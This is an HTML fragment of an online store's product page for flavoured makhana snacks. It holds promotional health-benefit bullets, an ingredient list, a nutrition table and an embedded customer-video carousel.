        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--15654193889409__content_tabs_Eqi8f4 color-accent-1 animate-item animate-item--child index-0'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Benefits</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Ingredients</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-1'>
        
          
          <div class='content-tab content-tab--active' data-index="0" >
            
            <div class='content-tab__content content-rte center mobile-left'>
              
              
  
  
  <div class="rte">
    <p><span class="metafield-multi_line_text_field"><p><u><strong>Health Benefits Of Makhana:</strong></u></p>

<ul>
<li><strong>Makhana is rich in calcium, zinc, magnesium, and phosphorous. </strong></li>
<li><strong>Its high calcium content is good for bone and tooth health. </strong></li>
<li><strong>Excellent source of plant protein that builds muscles mass and helps in cells growth. </strong></li>
<li><strong>Rich in folate which is a key nutrient for pregnant women and good for people with Diabetes, Arthritis, and Blood pressure. </strong></li>
<li><strong>It has anti-aging and anti-inflammatory properties. </strong></li>
<li><strong>Rich in Iron and has a low GI Index.</strong></li>
<li><strong>Great detoxifying agents.</strong></li>
<li><strong>High in magnesium and potassium and low in sodium.</strong></li>
<li><strong>Rich in nutrients.</strong></li>
</ul>

</span></p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab' data-index="1" >
            
            <div class='content-tab__content content-rte center mobile-left'>
              
              
  
  
  <div class="rte">
    <p><span class="metafield-multi_line_text_field"><p><strong>   I<u>ngredient</u>s:</strong></p>
<ul>
<li><a title=&quot;Buy plain makhana online&quot; href=&quot;https://healthymaster.in/product.php?id=81/makhana-plain&quot; data-cke-saved-href=&quot;https://healthymaster.in/product.php?id=81/makhana-plain&quot;><strong>Plain Makhana</strong></a></li>
<li><strong>Salt</strong></li>
<li><strong>Other Spices and</strong></li>
<li><strong>Condiments</strong></li>
<li><strong>Cream and onion flavour.</strong></li>
<li><strong>Includes Onion Garlic</strong></li>
</ul>
<p> </p>
<p><strong>     N<u>utritional Values:Per 100</u>g</strong></p>
<table border=&quot;1&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot;>
<tbody>
<tr>
<td><strong>Energy</strong></td>
<td><strong>498 Kcal</strong></td>
</tr>
<tr>
<td><strong>Protein</strong></td>
<td><strong>7.5g</strong></td>
</tr>
<tr>
<td><strong>Carbohydrate</strong></td>
<td><strong>60g</strong></td>
</tr>
<tr>
<td><strong>Sugar</strong></td>
<td><strong>10.3g</strong></td>
</tr>
<tr>
<td><strong>Fat</strong></td>
<td><strong>25.3g</strong></td>
</tr>
<tr>
<td><strong>Saturated Fat</strong></td>
<td><strong>9.4g</strong></td>
</tr>
<tr>
<td><strong>Trans Fat</strong></td>
<td><strong>og</strong></td>
</tr>
</tbody>
</table></span></p>
  </div>

</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--15654193889409__image_slider_R7ajX4" class="shopify-section section"><style data-shopify>.section-template--15654193889409__image_slider_R7ajX4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--15654193889409__image_slider_R7ajX4-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__image_slider_R7ajX4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--15654193889409__image_slider_R7ajX4-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--15654193889409__image_slider_R7ajX4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--15654193889409__image_slider_R7ajX4-padding color-scheme-template--15654193889409__image_slider_R7ajX4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          Real love from <em><strong>real folks</strong></em>
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-under splide--mobile-arrows-under'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/1172783ca82e4fcbad2594bcde39772d.thumbnail.0000000000.jpg?v=1763044627"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1172783ca82e4fcbad2594bcde39772d/1172783ca82e4fcbad2594bcde39772d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1172783ca82e4fcbad2594bcde39772d/1172783ca82e4fcbad2594bcde39772d.HD-1080p-2.5Mbps-62606357.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/2772114912ad4491b4000f2839c3a88f.thumbnail.0000000000.jpg?v=1763044641"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/2772114912ad4491b4000f2839c3a88f/2772114912ad4491b4000f2839c3a88f.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/2772114912ad4491b4000f2839c3a88f/2772114912ad4491b4000f2839c3a88f.HD-1080p-2.5Mbps-62606376.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/1bae3a982a4d484588aaeb0b10ccb993.thumbnail.0000000000.jpg?v=1763044578"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1bae3a982a4d484588aaeb0b10ccb993/1bae3a982a4d484588aaeb0b10ccb993.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1bae3a982a4d484588aaeb0b10ccb993/1bae3a982a4d484588aaeb0b10ccb993.HD-1080p-2.5Mbps-62606332.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/a2be21a7821444878ce39ea98abbfdea.thumbnail.0000000000.jpg?v=1763044580"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/a2be21a7821444878ce39ea98abbfdea/a2be21a7821444878ce39ea98abbfdea.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/a2be21a7821444878ce39ea98abbfdea/a2be21a7821444878ce39ea98abbfdea.SD-480p-0.9Mbps-62606328.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/d52599e6cb694755bcff8e36a7bc0f71.thumbnail.0000000000.jpg?v=1763044574"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/d52599e6cb694755bcff8e36a7bc0f71/d52599e6cb694755bcff8e36a7bc0f71.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/d52599e6cb694755bcff8e36a7bc0f71/d52599e6cb694755bcff8e36a7bc0f71.HD-1080p-2.5Mbps-62606292.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--15654193889409__content_tabs_3z8Qpn" class="shopify-section"><style data-shopify>.section-template--15654193889409__content_tabs_3z8Qpn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 120rem;
    
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-button,
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__content_tabs_3z8Qpn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-button,
    .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-buttom__active-bg {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--15654193889409__content_tabs_3z8Qpn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  

  .tabs-color-template--15654193889409__content_tabs_3z8Qpn.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }

  /* ===== RTE / TABLE CLEANUP (NO BR HACKING) ===== */

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte {
    margin-top: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte p {
    margin: 0 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte p:last-child {
    margin-bottom: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte table {
    width: 100%;
    border-collapse: collapse;
    margin: 0.25rem 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte th,
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte td {
    padding: 0.75rem 0.5rem;
    vertical-align: middle;
  }

  /* Tighten heading → content gap */
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab__content > h2 {
    margin-top: 0;
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__heading {
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__heading + .rte {
    margin-top: 0;
  }</style><div class="color-scheme-template--15654193889409__content_tabs_3z8Qpn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15654193889409__content_tabs_3z8Qpn-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--15654193889409__content_tabs_3z8Qpn'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
                Grown, Crafted, <em><strong>Shared.</strong></em>
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--15654193889409__content_tabs_3z8Qpn color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Farm Fresh</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Chef Crafted</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Family First</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
